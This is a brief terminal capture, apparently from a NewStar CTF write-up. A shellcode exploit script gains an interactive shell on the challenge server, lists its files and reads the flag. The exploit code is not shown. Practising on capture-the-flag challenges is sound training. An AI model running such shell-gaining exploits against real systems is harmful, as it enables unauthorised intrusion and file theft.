 ┌──(kali㉿kali)-[~/Desktop]
└─$ python shellcode.py
[+] Opening connection to node4.buuoj.cn on port 26441: Done
[*] Switching to interactive mode
Welcome to NewStar CTF!!
Show me your magic
$ ls
bin
dev
flag
lib
lib32
lib64
libexec
libx32
pwn
$ cat flag
flag{c2794f84-c144-44c8-aa89-ce394898b54b}
$